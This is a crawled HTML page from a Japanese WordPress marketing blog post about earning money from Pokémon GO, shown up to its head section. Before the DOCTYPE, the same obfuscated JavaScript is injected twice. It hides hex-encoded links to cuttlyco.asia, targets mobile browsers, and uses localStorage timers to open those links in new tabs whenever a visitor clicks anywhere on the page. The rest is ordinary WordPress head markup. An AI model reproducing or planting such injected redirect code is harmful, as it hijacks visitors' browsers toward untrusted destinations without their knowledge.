

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ayzj.info/pokemongo/
body_size: 22396
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x74\x51\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x79\x6b\x51\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x47\x46\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x4e\x75\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x76\x65\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4b\x6b\x48\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4a\x46\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x58\x79\x77\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x49\x44\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x52\x4d\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x74\x51\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x79\x6b\x51\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x47\x46\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x4e\x75\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x76\x65\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4b\x6b\x48\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4a\x46\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x58\x79\x77\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x49\x44\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x52\x4d\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width,user-scalable=no,maximum-scale=1" />
<title>ポケモンGOで稼ぐ方法を考えてみた | webマーケティングで凡人が億を稼いだ『成功への抜け道』</title>
<meta name="description" content="&nbsp;こんにちは。じぇいです。ポケモンGOヤバすぎますね！米国で公開4日で750万ダウンロード。&nbsp;売上で言うと14億円突破みたいですね。" />
<link rel="alternate" type="application/rss+xml" title="webマーケティングで凡人が億を稼いだ『成功への抜け道』 RSS Feed" href="https://ayzj.info/feed/" />
<link rel="alternate" type="application/atom+xml" title="webマーケティングで凡人が億を稼いだ『成功への抜け道』 Atom Feed" href="https://ayzj.info/feed/atom/" /> 
<link rel="pingback" href="https://ayzj.info/xmlrpc.php" />


 
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="webマーケティングで凡人が億を稼いだ『成功への抜け道』 &raquo; ポケモンGOで稼ぐ方法を考えてみた のコメントのフィード" href="https://ayzj.info/pokemongo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ayzj.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ayzj.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
